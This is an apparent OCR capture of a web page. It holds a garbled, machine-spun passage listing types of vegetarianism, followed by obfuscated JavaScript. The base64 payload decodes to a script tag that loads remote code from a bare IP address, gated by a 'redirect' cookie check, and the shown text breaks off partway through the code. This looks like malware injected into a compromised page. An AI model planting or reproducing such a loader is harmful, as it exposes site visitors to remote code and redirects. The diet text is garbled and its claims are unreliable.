
possibly be obtained for some causes: Together ethical
points, a number of identified reasons behind vegetarianism
comprise well-being, ghostlike, politics, environmental,
ethnic, tasteful and fiscal, and you should uncover styles of
this sort of eating habits: Fruitarianism subsequently you can
eat solely fresh fruits; Macrobiotic diet plan that is definitely
eating plan regarding mainly wholegrains and coffees; All-
natural veganism means diet plan associated with
stimulating and also uncooked fruits, almonds, plant seeds,
along with veggies; Healthy veganism displays vegetarians
are not going to use k9 the various pieces regardless of the
sort; along with Su vegetarianism extremely excludes many
pup products and solutions and also the noisome produce:
red onion, garlic oil, scallions, leeks, or perhaps shallots.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3
MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOCUzNSUyRSUzMiUzMCUzMiUyRSUzMiUyRSUzNiU
zMiUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
yU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.flo
or(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=